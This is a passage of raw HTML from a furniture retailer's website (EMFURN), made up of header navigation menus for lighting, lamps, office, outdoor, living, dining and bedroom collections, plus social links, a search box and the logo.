  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
